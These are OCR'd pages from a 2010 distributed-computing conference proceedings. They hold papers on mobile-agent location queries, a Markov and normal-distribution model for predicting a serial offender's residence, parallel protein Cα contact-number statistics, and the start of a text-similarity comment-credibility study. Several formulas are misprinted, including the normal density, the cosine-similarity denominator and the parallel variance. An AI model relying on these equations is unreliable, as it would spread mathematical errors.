MA is a kind of software entity in the field of distributed computing. It can carry code and data, move from one network node to the other and execute continually. It can also interact with the resource of target server and carry the result data back to the source node after the completion of tasks. MA can communicate and interact with each other through the specific protocol[5][6]. Due to these characteristics, MA model can solve the problems of LCQ processing model effectively. Moreover, it can save the wireless network data transmission effectively and execute a query send by mobile client when the network disconnected [7]~[10].

B. The architecture of the LDQ processing model

In order to implement the LDCQ more effectively, this paper introduced Mobile Agent (MA) into the MC, BS (Base Station) of the existing LDQ processing model which constitute the LDCQ processing model. As shown in fig. 2.

Mobile Client (MC) is referred to the any kind of terminal which can connect with the fixed network, send and receive information through wireless link Such as such as smart phones, PDA, portable computer, etc. This paper assumes that all of MC is equipped with GPS. So in the covered area by BS, it can provide location information-(Lx, Ly) within a two-dimensional spatial [9][10].

In the meantime, MC have a special management program, which can receive query from user and do some local computing (e.g. obtain MC's coordinates, direction, speed, update time interval, update frequency and so on) [7]. Data and input query that obtained by management program are transmitted to the query processor, the query processor will change natural language query into a standard SQL query, and then send it to the cache manager. If target data exists in the cache, the cache processor will transfer target data back to the query processor, and then present to the user. Else, MA Manager will initiate the Query Agent (QA) and Result Agent (RA), QA is responsible for carrying location-related data transfer to the appropriate Base Station Unit (BSU) through the wireless network. When the task is completed, it will quit by itself. RA is responsible for searching query results returned from BSU, updating the cache and returning the results to the management program.

Base Station Unit is responsible for retrieving data from the given query. The mobile agent manager in the BSU takes care of the agents in the base station side. It initiates coordination Agent (CA) which is responsible for coordinate all of the agents in the BSU. It also clones the track agent (TA) to send to each MC of interest. BSU also contains a heuristic calculator so as to handle continuous query. Functions of the Heuristic Calculator is predicting the MC's switching area and the BS on its track through MC's currently location, speed and direction and send the information from HA to CA.

IV. Primary Algorithm and Simulation of the Model

A. Primary Algorithm of the Model

This model is mainly aimed at the MC switch area frequently. St the same time, it can provide location information query services, in particular location dependent continuous query services. The main function of the model is achieved by joint Multi-MA. The model contains Query Agent (QA), Result agent (RA) which works in the MC, and coordination Agent (CA), Track Agent (TA) and Heuristic Agent (HA) which work in the BSU. Now, this paper will introduce algorithm which is responsible for dealing with the LDCQ.

CA should get the current time (T), the shortest time t mobile client switching area costs, the end time(ET)which calculated by the MC's current location(Lx, Ly) and current

BS border coordinates(Bx, By) before process the query. According to the three factors (T, t, ET), CA can determine whether the query can be deal with in a specified time in the current BS.

- primary processing algorithm of MC:

1. Change input query condition into a standard query language.
2. Calculate the important data of MC, direction M_d, speed M_v and the current location coordinates (L_x , L_y).
3. Search the target data in the cache.
4. If step 3 get failed, send QA (contain M_d, M_v, Lx, L_y) to the current BS.



Figure 2. Location Dependent Continuous Queries Processing Model Based on MAs

- processing algorithm in the current BS:

1. Calculate ET according to information provided by HA
2. If (T+t)<ET
   a. Calculate $BS_{i=1...m}$ that constraint within the scope of query
   b. Decompose the query sentences, generate $TA_{i=1...n}$, and then dispatch them to each target MC in the $BS_{i=1...m}$.
   c. Receive and update the result data which response by $TA_{i=1...n}$ cyclically.
   d. If (T<ET), establish communication with the query MU and send query result data package. Else
      i. Send a probe data to the neighboring BS, check out the new BS which query MC registered in currently.
      ii. Send the CA which contains a part of result data to the new BS.
      iii. Implement the new BS processing algorithm.
3. Else，waiting for HA submitting t, then new BS-processing algorithm will be implemented.

- processing algorithms of new BS:

1. Calculate ET and the new $BS_{i=1...m}$ within query constraints.
2. Discard the results data in CA cache which come from the data outside the scope of the query of the new $BS_{i=1...m}$.
3. Generate $TA_{i=1...n}$, they will be respectively dispatched to the each query target MC within the scope of $BS_{i=1...m}$, and at last return these results.
4. Send the result data to the query MC.

B. *Simulation of Model*

This section demonstrates the performance and the results of simulation. The framework of LDCQ system is modeled using the JSim Simulator. JSim is component-based compound network simulation software, developed by Java, which uses the Tcl language as a script to build the network topology. All the necessary components of the mobile environment required for this simulation such as MC, BSU are modeled as JSim processes. The mobile agents that are used in the system are implemented using the Java Aglets. The non-querying mobile clients are implemented using Java Threads. The GUI used in the system to present the users is designed using J-Frame of Java.

1) Simulation analysis of response time and the number of MC



Figure 3. Response Time & MU Number

According to Fig.3, as the increasing number of MU, it consumes more time to track these MCs and get the feedbacks of the query results. However, compare MA systems with non-MA system, we can see that introduce of MA in the system can clearly shorten the response time.

2) Simulation analysis of query constraint range and processing time



Figure 4. Query Ranges & Query Overall Processing Time

Fig.4 shows the simulation results of query processing time and different query constraint ranges. It is evident from the graph that MA in the system is helpful to saving the processing time in the LDCQ system, it is shown time-consuming. The total processing time-saving is about 20% off by the calculation.

V. CONLUSION

This paper proposes an effective way to deal with location dependent continuous queries for mobile users. LDCQ model based on Mobile Agent making use of MA avoiding the shortcoming of the traditional LDQ model, can effectively save network traffic, minimize network bandwidth utilization and shorten the query response time. Simulation results have shown that the model can more effectively deal with location dependent continuous queries. This paper analyzes the internal structure of the model, the internal interaction and implementation of algorithms. Nevertheless, further study is needed on how to improve the safety model.

REFERENCES

[1] Marsit A. Hamerulain, Z.Mammeri and F. Morvan, Query Processing in Mobile Environments: a Survey and Open Problems[C], Proceeding of the First International Conference on Distributed Frame works for Multimedia Applications, IEEE, 2005, pp 150-157.

[2] S.Ilarri, E.Mena, and A.Illarramendi, Monitoring Continuous Location Queries Using Mobile Agents[C], Proceeding of Sixth East-European Conf. Advances in Databases and Information Systems (ADBIS'02), 2002 pp.92-105

[3] Sergio Ilarri, Eduardo Mena, and Arantza Illarramendi. Location-Dependent Queries in Mobile Contexts: Distributed Processing Using Mobile Agents[J].IEEE Transactions on Mobile Computing,August 2006,vol.5,no.8: 1029-1043.

[4] Ayse Y. Seydim, Margaret H. Dunham , Vijay Kumar, An Architecture for Location Dependent Query Processing, Proceedings of the 12th International Workshop on Database and Expert System Applications (DEXA 2001), Munich, Germany, 2001,pp. 549-555

[5] Ayse Y. Seydim, Margaret H. Dunham, Vijay Kumar, Location Dependent Query Processing[C], Proceedings of the Second ACM International Workshop Data Engineering For Wireless and Mobile Access,2001,Vol.7(1), pp.20-27

[6] Liqin Chen. The Application and Research of Mobile Agent in Distributed Information Retrieval [D].China, WuHan: WuHan Univerity of Technology, 2008, (09) (in Chinese)

[7] Liqin Chen, Xinhua Wu, Ruiming Lu. The B2B Coordination Electronic Commerce System Based on Mobile Agent [J]. Network Security Technology and Application, 2007,(09) (in Chinese)

[8] Dragan H.Stojanovic and J.Djordjevic-Kajan, Processing Continuous Range Queries on Mobile Objects in Location-Based Services[C], 1st Balkan Conference on Informatics, 2003,pp 280-29

[9] Imielink S, Badrin R. Querying in Highly Mobile Distributed Environment[J]. IEEE Transaction, 2002,20(1):41-52

[10] Lange D. Mobile Objects and Mobile Agents: The Future of Distributed Computing[J]. Mobile Computing, 2004,32(5):78-91.

Parallel Model of Forecasting Killer Residence and Place of Crime

Jing Qu, Chuanjian Zheng, Weiming Zhao
Mathematical Modeling Association
Wuhan University of Technology
Wuhan 430063, China
Contact: Ning Fan, 549288617@qq.com

Xing Wang, Shesheng Zhang
Department of Statistics
Wuhan University of Technology
Wuhan.430070 China
Email: Xing Wang, sheshengz@yaghoo.com

***Abstract*—a parallel model is given to forecast killer residence and place of crime. According to the circle cover method, we derive normal distribution of perpetrators radius, and forecast the center coordinates of the greatest probability of offender accommodation. The parallel Markov model is formulated by using transition probability of two adjacent sites of crime commitment. After respectively calculating, we obtain the various probabilities of locations of the next crime and get their targets area. The results of example show our method can be used in practice to predict killer residence and place of next crime .**

Keywords-component; parallel model, killer, normal distribution

I. INTRODUCTION

In the five years period between 1975 and 1980, Peter Sutcliffe have attacked 23 women and 13 of them are killed[1]. Police need a method to narrow the search for Mr. Sutcliffe . This is a serial crime problem. Serial crimes usually refer to the same one or a group of criminals with the implementation of two or more crimes. In recent years, the growing number of serial criminals has become a prominent feature of the criminal offence, and also is a hot research project in the world. It related crime place and date or time. It is also researched by using method of criminal geography. Fenghau [2] talked us the criminal geography was introduced before 1980, and was developed after 1990. Li [3] reviewed progress of criminal geography in recent years, present situation of research, believe four fields must be developed in the criminal geography. The first one is theory of criminal geography and predicting technology. Yongfu[4] reported geographic profiling is a investigation methodology, which makes use of correlation between crime location and crime base of criminal to find out the most probable place of the crime base. He reported that the input information is complex and parallel calculation is needed. David [5] discussed prediction serial killer home base by using a decision support system. He showed that fast calculation system is important of predicting. Paper [6，9] pointed that the calculation speed is related the accuracy of criminal profiling.

Above papers tell us there is hug calculation of predicting killer home, and that parallel calculation is needed. In this paper, we will built a mathematic parallel model to forecasting killer residence and place of crime。

II. PREDICTING RESULTS

By using parallel normal distribution numerical method, and following Peter Sutcliffe's criminal footsteps, who have attacked 23 women and 13 of them are killed [1,7,8], the offender residence is predicted and shown in the Fig.1. In the Fig.1, the probability of offender residence is drawn in the Oxy plane. The blackest domain is lowest probability, the whitest is largest probability and shown by the signal star "★", and is same as Peter Sutcliffe's residence.

The parallel Markov model is formulated by using transition probability of two adjacent sites of crime commitment. The locations of the next crime is calculated by dividing domain to four sub-domain, and get the forecast stable convergence probability as follow:

the 20th state vector：
S(19)=S(0)*P19=(0.2161,0.2538,0.1579,0.3722),
the 21st state vector:
S(20)=S(0)*P20=(0.2162,0.2537,0.1579,0.3722),
and the 22nd state vector:
S(21)=S(0)*P21=(0.2162,0.2538,0.1579,0.3722) .

The smaller size sub-domain is test, that domain is divvied into 9 sub-domain, and get stable convergence probability as follow:

The 20th state vector of perpetration is:
S(19)=S(0)*P19=(0,0.1591,0,0.0606,0.3636,0.1136,0.0505,0.2525,0).

And the 21st, 22nd and 23rd state vector are same as:
S(20)=S(0)*P20=(0,0.1591,0,0.0606,0.3636,0.1136,0.0505,0.2525,0)

III. METHODS

Serial crimes often refer to crimes aiming at a particular group. For example, Peter Sutcliffe selects the victim from the red-light district of prostitutes work in a bar. And series crimes often follow the "three notes" principle: that is, not near, not far, not repeat. In this section, we will give sum normal distribution algorithm and Markov algorithm to predicting offender residence and next crime place.

DOI 10.1109/DCABES.2010.146

A. *Sum normal distribution algorith*

The mathematic model was originally built to regard the probability distribution of Peter's hiding place in the scope 4 to 7 miles around his modus site as the equal probability [1]. However, in fact, we know a rule: that is "long-distance perpetration is unlikely and to commit the crime near the hiding place is unlikely, either ". Therefore, the possibility of the distance between the hiding location and the modus site is of a certain probability distribution. According to documents [1], we know the average distance of crimes is 4-7miles and the percentage of that a crime is taken place in the range is about 80%. So, we will assume the probability of distribution to be normally distributed:

$$f_i(X) = \frac{1}{\sqrt{2\pi\sigma}} \exp[-\frac{(r_i - \mu)^2}{2\sigma^2}]$$
$$f(X) = \sum_{i=1}^{K} f_i(X) \qquad (1)$$

Where μ is average distance of crime, σ is square of variance. In this paper, μ is taken as 6 mile, and σ is taken as 1 mile, and r_i is the distance of point X to ith center crime place. Function $f_i(X)$ is the probability of point X corresponding ith crime place. Function f(X) is the sum of function $f_i(X)$, or sum probability for all crime place.

B. *Markov algorithm*

Markov model is an analysis tool which uses a variable's present status and trends to forecast its future status and trends. Because of its Markov nature (no after-effect) and few needs of historical data, this prediction method has many advantages and thus plays an important role in modern statistics. The difference between Markov model and other statistical methods (such as regression analysis, time series, etc.) is that it does not need to look for mutual regulations among complex predictors. It only needs to consider the evolution features of the history status of the event itself, and predict the internal state changes by calculating the state transition probabilities. So Markov model has extensive practicability in the prediction of stock's closing price. At a given time, the modus site of serial crimes has a certain direction and will show a certain pattern. It can be seen as a dynamic random time series in line with the characteristics of Markov process and certain related prediction ca\n be carried out.

In the paper, the domain is divided into N sub-domain, Pij is the crime transfer probability from i sub-domain to j sub-domain. Pij(n) is nth layer crime transfer probability. The S(n)=S(0)P(n) is the nth state vector. In the paper, S(0)=(1,0,...,0) is taken in the parallel calculation.

IV. PARALLEL CALCULATION

The domain decomposition method is used in the paper, the possible crime domain is divided into Np sub-domain, Np is the number of computer.

A. *parallel algorithm of sum normal distribution*

Suppose X_i is ith crime place, i=1,2,..,N, $r_i=|X-X_i|$ is distance from X to X_i, all information is stored in every computer. In this case, there will not a few data exchange between computer. The probability calculation speed will be closed to the NpV_0, V_0 is the calculation speed of only using one computer. 25 nodes are used during calculation in this case.

B. *Markov parallel model*

On other hand, Markov parallel calculation need data exchange between computers. The calculation steps are:

(1) all computer stores initial probability matrix;

(2)divide Markov feature into Np parts, every computer only calculates transfer probability on one part;

(3) broadcast transfer probability to all other computer.

(4) calculate convergence probability.

4 and 9 nodes are used in the case of the Markov calculation.

V. CONCLUSION

The parallel model is introduced in the paper to predict offender residence and the next crime place. The sum normal distribution algorithm is used for parallel calculation. It gives exact prediction residence place with real one. Markov model spend more data exchange time, and need improve.

The paper is financially supported by self-determined and innovative research funds of WUT(Grant No. 09140716101)

REFERENCES

[1] http://zhidao.baidu.com/question/1382327 95.html;

[2] Fenghua Sun, Xiao Wei, "New advance of study on criminal geography," Human Geography, No.4, 2004, pp. 60~65;

[3] Lei Z, Kaiyu F., Weitao L, " Summary 0f Criminal Geography in China," Ludong Univ. Jour.(natural science edition),2009, pp.267~270

[4] Yongfu R. , "Foreign criminal geographic profiling introduction," Jour. of Jiangxi Public Security College, 2006, pp. 84~88.

[5] David Cante, " Predicting Serial Killers' Home Base Using a Decision Support System," Journal of Quantitative Criminology, Vol. 16, 2000, pp.457~478.

[6] Richard N.Kocsis, "Skills and Accuracy in Criminal Profiling," Criminal Profiling, 2003, pp.365~379.

[7] http://www.execulink.com/~kbrannen/m-ap.htm.

[8] http://www.fbi.gov/publications/serial_m-urder.htm.

[9] Yunping Lu, Causes, "Characteristics and Investigation Methods of Serial Case of Murder," Journal of Political Seienee and Law, No.5, 1999, pp.15~18.



Fig.1 The probability distribution of crime resident

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Contact Number Parallel Statistical Analysis of Protein Cα Atom

Ning Fan, Kang He, Xing Wang, Shesheng Zhang
Department of Statistics
Wuhan University of Technology
Wuhan.430070 China
Email: Xing Wang, sheshengz@yaghoo.com

Jun Zhang
Wuhan shi, Jiang An Qu
Er Qi Lu 145 Hao
Wuhan 430012, China
Email: zhangjunxo@sina.com

***Abstract*—According to the physical and chemical properties of α-amino acid and Cα atoms, a parallel model is constructed to calculate Cα contact number. With the introduction of the concept of contact number of Cα atoms in protein, the atomic number proportion of Cα atoms is given. The average contact number and average rate of change of contact number are discussed respectively. The results show that the average rate of change of contact number fluctuates drastically within the distance between 4 to11 a.u., and has high speed up of parallel calculation.**

Keywords-component; parallel calculation, protein, contact number

I. INTRODUCTION

Cα atom can be found in any protein amino acid, and it is a important atom researched in the computational bioinformatics. Cα contact number is partly conserved between protein folds and thus is useful for protein fold and structure prediction. Accurately determining a amino acid Cα atom contact number from protein, however, is still very challenging. One of the most pressing bottlenecks is the fast calculation contact number, which is particularly important in high-accuracy refinement of predicted models. Yuan[1] predicted protein contact number by using a support vector regression analysis of amino acid sequence, who use Cbeta atom to define contact number. As we know, there is not Cbeta atom in GLY amino acid, the predicted result will not be used for this amino acid, so that, we must define another kind of contact number. It can be used for GLY amino acid. Kinjo[2] discussed the calculation of contact number that has relation with solvent accessible surface area and residue sequence. He found there is hug amount calculation. There is N*N calculating data of contact number for one protein. N is the number of amino acid. The amount of calculation contact number will increase fast if N is larger. Huang[3] built a proteins using Cbeta weighted protein contact-number model to predict NMR order parameters. He showed that the weighted contact number of each residue is directly related to its order parameter and the order parameters can be calculated directly from the topological properties (such as protein contact number) of protein structures, Zhou[4-6]predicted torsion angle and by using Cbeta contact number, the Q10% is higher than 86% that is the highest predicting results until now. In those paper, contact number must be calculated during numerical modeling, that spend a lot of CPU time. Above papers show Cbeta contact number can't used for GLY amino acid, that needs improving, and fast algorithm must be applied to speed up calculation.

This paper will consider Cα contact number that can be used for GLY amino acid, and build a parallel calculation model to calculate Cα contact number..

II. CA CONTACT NUMBER

We can find Cα atom in every amino acid residue of protein. Cα connects one amino base, one acid base, one H atom and one residue-side chain. Suppose there are n Cα atoms in the protein, the coordination of the ith Cα is Xi=(xi,yi,zi), inside sphere Ω with radii r and center point Xi, there are Ki+1 Cα atoms. Ki is defined as contact number which means there are Ki Cα atoms close the ith Cα within distant r, or Ki amino acid residues. The average contact number Ke in one protein is defined as:

$$K_e = \frac{1}{n}\sum_{i=1}^{n} K_i \qquad (1)$$

From the above definition, Ki(r) is an increase function with radii r, so that Ke(r) is also an increase function with radii r. The steps to calculate contact number are:

(1). Down load protein pdb file from protein data bank, it is free from WEB;

(2). Check data in the pdb file with Blast program.;

(3) Read Ca coordination and residue type in the pdb file;

(4). Calculate distant matrix D={dij} with rank n, here dij is distant of ith Ca with jth Ca, defined as:

$$dij = \sqrt{(x_i - x_j)^2 + (y_i - y_j)^2 + (z_i - z_j)^2}$$

(5). the ith contact number is Ki=card{j | dij≤r, j=1,2,...,i-1,i+1,...,n};

(6). Calculate average contact number Ke;

(7). Calculate variance by using the formula below:

$$Va(r)_e = \frac{1}{n}\sum_{i=1}^{n} (K_i - K_e)^2 \qquad (2)$$

(8) to draw the figure Ke(r)~r, and Va(r)e~r;

DOI 10.1109/DCABES.2010.147

From define, the distant matrix D={dij} is symmetrical. We only calculate up party distant in matrix.

III. PARALLEL MODEL OF CONTACT NUMBER

Because there are thousands of proteins existed and each has hundreds of thousands amino acid residues, and the contact number occupies a huge amount, so that, the parallel calculation is needed. In the calculation, we choose Np processor, and N*Np protein which is divided into Np parts, every processor calculates one part which has N proteins, the average Kp^* and Vap^* is sent to the master processor, and then calculate total average contact number K and variance Va. The Kp^*, Vap^*, K, and Va are defined as:

$$K_p^* = \frac{1}{Np}\sum_{e=1}^{Np} Ke$$
$$Va_p^* = \frac{1}{N}\sum_{e=1}^{N} (Ke - K_p^*)^2 \quad (2)$$

And

$$K = \frac{1}{N}\sum_{e=1}^{N} K_p^*$$
$$Va = \frac{1}{Np}\sum_{k=1}^{Np} (K_e^* - K)^2 \quad (3)$$

Here Ke is defined in above section.

IV. RESULTS AND ANALYSIS

In this paper, the 2531 proteins are chosen in the parallel calculation with similar 30%. The percent of Ca atom in each protein is 6.599% to 15.76%, mostly between 11~14% and the average percentage is 12.65. The frequency Cα varied with residue type is shown in Table 1, the LEU residue has highest percent. The probability distribution P of contact number within radii r a.u. is calculated, see Fig.1 The results show there is almost no Cα if radii r<3a.u., which means the distant of Cα larger than 3a.u., and contact number increase with radii increase, and then keep constant when radii is larger than 60 a.u. value. The average variance distribution with radii r is shown in table 2. From table 2, the variance is small when radii r<7a.u., this shows all protein has same character for Cα atom contact number. The difference appeared when radii become large. This result is useful in the protein fold and design.

V. CONCLUSION

We use five processors to calculate Ca contact number; the speed is close to 4.995. This is a very high calculating speed that can speed up protein fold and protein design. The future work of this paper is to calculate Ca contact number for 20 types of residue.

The paper is supported by the granted project of innovative training program of Wuhan University of Technology (Grant No. B7048)

REFERENCES

[1] Yuan.Z. Better prediction of protein contact number using a support vector regression analysis of amino acid sequence. Bioinformatics. Vol. 13, 2005, pp.6~248.

[2] Kinjo AR, Horimoto K, Nishikawa K. Predicting absolute contact numbers of native protein structure from amino acid sequence. Proteins. Vol. 58, No.1, 2005 , pp158~65.

[3] Shao-Wei Huang · Chien-Hua Shih · Chih-Peng Lin · Jenn-Kang Hwang, Prediction of NMR order parameters in proteins using weighted protein contact-number model , Theoretical Chemistry Accounts: Theory, Computation, and Modeling , V121, No.3-4 , pp.197~200, 2008.

[4] E. Faraggi*, Y. Yang*, S. Zhang and Y. Zhou, ``Predicting continuous local structure and the effect of its substitution for secondary structure in fragment-free protein structure prediction", Structure, Vol.17, pp.1515~1527 , 2009.

[5] Y. Zhou and E. Faraggi, ``Prediction of one-dimensional structural properties of proteins by integrated neural network" (Book Chapter), Protein Structure Prediction: Method and Algorithms , edited by H. Rangwala and G. Karypis, Wiley, 2009.pp.213

[6] B. Xu*, Y. Yang*, H. Liang and Y. Zhou, ``An all-atom knowledge-based energy function for protein-DNA threading, decoy discrimination, and prediction of transcription-factor binding profiles", Proteins , Vol. 76, pp.718~730, 2009.



Figure 1. The probability of contact number varied with radii

TABLE I. THE CA FREQUENCY P VARIED WITH RESIDUE TYPE

Type	**P%**	**Type**	**P%**
A ala	8.3	M met	2.1
C cys	1.4	N asn	4.5
D asp	5.9	P pro	4.6
E glu	6.5	Q gln	3.8
F phe	3.9	R arg	5.0
G gly	7.6	S ser	5.9
H his	2.2	T thr	5.6
I ile	5.4	V val	7.2
K lys	5.8	W trp	1.5
L leu	8.9	Y tyr	3.7

TABLE II. THE AVERAGE VARIANCE DISTRIBUTION WITH RADII R

radii	r=1	r=2	r=3	r=4	r=5
variance	0.00	0.00	0.00	0.01	0.02
radii	r=6	r=7	r=8	r=9	r=10
variance	0.20	0.33	0.84	2.11	5.16
radii	r=11	r=12	r=13	r=14	r=15
variance	10.95	20.68	35.21	58.40	90.67
radii	r=16	r=17	r=18	r=19	r=20
variance	133.0	188.8	263.8	357.9	479.7

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

CREDIBILITY ANALYSIS OF COMMENTS OF VIRTUAL COMMUNITY BASED ON TEXT SIMILARITY COMPUTING

Xia Huosong
Department of College of Economics and Management
Wuhan University of Science and Engineering
Wuhan, Hubei , China
e-mail:xiahuosong8@gmail.com

Liu Jian
Department of College of Economics and Management
Wuhan University of Science and Engineering
Wuhan, Hubei, China
e-mail:liujian0906018@163.com

Wang Yi
Department of College of Economics and Management
Wuhan University of Science and Engineering
Wuhan, Hubei , China
e-mail: castives@gmail.com

***ABSTRACT*—With the maturity of Web2.0, information exchange and information sharing have reached an unprecedented breadth and depth, which also provide a good condition for the spreading of false information in virtual communities. Through the collection and analysis of a large number of comments of virtual communities, this paper presents a solution of credibility analysis of comments of virtual community based on text similarity computing in order to quickly find a virtual community that false information may exist, and which can be the basis that helps organizations and individuals making decisions correctly; at the same time it also gives some advice for virtual community supervisors to manage their virtual communities.**

KEYWORDS—Virtual Community; Text Similarity; Credibility; VSM; Cosine Coefficient .

I. INTRODUCTION

The concept of virtual community proposed by Rheingold, he initially identified that in computer networks, people should share knowledge, exchange knowledge as friends [1]. With the development of the Internet, Virtual community (VC) grew up rapidly in China, such as: Blog, BBS, SNS, WIKI, Second life, China ren, iuWorld, Novoking, hapworld, mworld and so on, which greatly facilitates information sharing and exchange of information of humans[2]. According to a survey, 60% to 70% of the domestic virtual community was established between 2006 and 2007, and most of the subjects are on life and entertainment [3].From some surveys, Internet, television and newspapers are the main way Internet users access information. The proportion of Internet users choose the network, respectively 85.0%, television 66.1%, newspapers 61.1% [4].Most members of virtual communities have invested a lot of time in virtual communities, according to a survey, 74% of the members of virtual communities stay in virtual communities one to six hours, in which the members of virtual communities find solutions to problems accounted for 74.8%, to discuss topics of interest accounted for 67.4%, surf on the internet accounted for 66.3% [5]. Literature[6]shows that the construction and management of virtual communities, in which there is no special administrative bodies to plan and arrange, but based on the user's same or similar interests, hobbies, interests and complementary needs it forms self-organized dynamic evolution of the system architecture.

With the rapid growth in information and media commercialization process, the information market is not sound, information legislation is not perfect, and the lack of an effective monitoring of information systems, and the level of information credibility not only determines the fate of information intermediaries , but also greatly influences the information used to make decisions effectively. Therefore , researchers and practitioners in information science, marketing, management information systems, communications research, human-computer interaction and psychology in different fields, from various angles , carried out research on the information credibility of assessments and measurements [7].Literature [8] studied the public's evaluation of the credibility of Internet information on the crisis and correlative factors, and discuss the influence of Internet information on the crisis to the behavior of the public Network information . In Literature [9]searching typical cases are based on three distinct types of resources including literary, numerical, and factual to analyze the reliability issues in information acquisition process, and to provide the empirical references for theoretical investigations on network information reliability issues. In Literature [10], the author considers that when information agents provide the special information to users, there is some soft information due to subjective judgments. Then the mechanism and method of filter and selection should be constructed to reflect the reality more objectively. In Literature [4], the author considers that the personal source based on various online products or services of personal information has become increasingly important. The particularity of Internet dissemination causes prominent problems when we want to identify the credibility of personal source accurately. This paper points out the significance of network personal source and explores various means and methods to demonstrate and assess its credibility effectively. Literature [11] theoretically proved that the trust mode of the existing online reputation system ignored the existence of the defect in consumer trust. In Literature [12], the author considers that product quality judgments based on retrieved information should take the credibility of the information source into account and uses information complexity to manipulate cognitive resources during

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.53

information processing and uses information processing goals to trigger either on-line or memory-based information credibility assessments. The above literatures from different points of view analyzed the importance of the credibility of network information, and proposed a solution, but most of these solutions are manual, faced with the growth rate of network information, artificial judgments do not keep up with the information growth rate and, therefore, this paper presents the credibility analysis of comments of virtual community based on text similarity computing in order to help people make decisions quickly.

II. THE METHOD OF CREDIBILITY ANALYSIS OF COMMENTS OF VIRTUAL COMMUNITYBASED ON TEXT SIMILARITY COMPUTING

The credibility of the virtual community comments refers to the truthfulness of the Virtual community comments . Virtual community has now become an important place where enterprises carry out marketing activities. When people need to buy a service or a product, most of them often choose to view the online evaluation of the product or service before they make a decision, but whether the comments of virtual community can be trusted has become an important issue of concern [13].

In order to promote their products or services, enterprises may exaggerate their own products or services and even add false information in the virtual community. In a large number of analyses of virtual community comments this paper found that the false information in virtual community comment are similar in the expression patterns and they have clear and definite purpose. So, if similar comments appeared in large numbers, then we have reasons to believe that these comments are not credible.

Text similarity is a parameter that measures the texts' similarity. For text clustering, information retrieval, question answering system, text classification and many areas, the effective computing of text similarity is the key [14]. Now, the ways to compute text similarity are Dot Product, Dice Coefficient, Jaccard Coefficient and Cosine Coefficient [15]. The present models to compute text similarity are vector space model and set operation model. Due to the relatively large limitations of the latter, the most commonly used model is the vector space mode [16]. This paper uses vector space model to present texts and uses Cosine Coefficient to compute text similarity.

III. BASED ON VECTOR SPACE MODEL FOR TEXT SIMILARITY COMPUTING

Vector space model [17] was made by G Salton, from Harvard University. This model presents text as multi-dimensional space vector, and the text is presented by feature items. The Vectors in each dimension correspond to a feature item of the text, and each dimension presents the weight of the feature item which the dimension corresponds to. The weight presents the significance level of the feature item, the higher the weight, the more important the feature item. The ways to compute the weights of the feature items are tf, idf, tf*idf ,mutual information and so on. Among them, the tf*idf is used more frequently, and will be used in this paper. There are some kinds of formulas of tf*idf, more popular is the formula as follows:

$$w(t,d)=\frac{tf(t,d)\times \log_2(\frac{N}{N_t}+0.01)}{\sqrt{\sum_{t\in d}[tf(t,d)\times \log_2(\frac{N}{N_t}+0.01)]^2}} \quad (1)$$

This paper uses the formula (1) to compute the weights of the feature items.

This paper uses the formula (2) to compute Cosine Coefficient,.

$$Sim(Di,Dj)=\frac{\sum_{k=1}^{m} d_{ki}d_{kj}}{\sqrt{\sum_{k=1}^{m} d_{ki}^2 \sum_{k=1}^{m} d_{ki}^2}} \quad (2)$$

